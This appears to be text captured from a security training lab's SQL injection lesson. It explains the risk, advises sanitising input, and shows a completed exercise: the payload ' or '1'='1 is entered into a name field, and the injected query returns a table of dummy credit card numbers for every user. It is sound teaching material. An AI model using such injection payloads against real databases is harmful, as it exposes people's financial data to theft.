 Congratulations. You have successfully completed this lesson.
SQL injection attacks represent a serious threat to any database-driven site. The methods behind an attack are easy to learn and
the damage caused can range from considerable to complete system compromise. Despite these risks, an incredible number of
systems on the internet are susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and forethought, can easily be
prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command, scripts, and database queries,
even if the threat of SQL injection has been prevented in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the credit card
numbers being displayed. Try the user name of 'Smith'.
* Now that you have successfully performed an SQL injection, try the same type of attack on a parameterized
query. Restart the lesson if you wish to return to the injectable query.
Enter your last name: ' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = '' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0